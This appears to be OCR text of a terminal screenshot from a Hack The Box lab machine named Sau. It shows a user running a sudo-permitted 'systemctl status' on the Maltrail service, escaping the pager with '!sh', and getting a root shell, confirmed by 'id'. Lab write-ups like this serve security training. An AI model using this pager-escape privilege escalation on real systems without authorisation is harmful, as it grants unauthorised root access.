 kali@kali: ~/Downloads × kali@kali: ~/Dropbox/Assessments/hackthebox/pwned.d/Sau × kali@kali: ~ ×
puma@sau:~$ stty columns 200 rows 10
puma@sau:~$ sudo /usr/bin/systemctl status trail.service
● trail.service - Maltrail. Server of malicious traffic detection system
     Loaded: loaded (/etc/systemd/system/trail.service; enabled; vendor preset:
     Active: active (running) since Thu 2024-06-27 17:36:49 UTC; 17h ago
       Docs: https://github.com/stamparm/maltrail#readme
             https://github.com/stamparm/maltrail/wiki
   Main PID: 881 (python3)
      Tasks: 12 (limit: 4662)
     Memory: 32.4M
     CGroup: /system.slice/trail.service
!sh
# id
uid=0(root) gid=0(root) groups=0(root)
#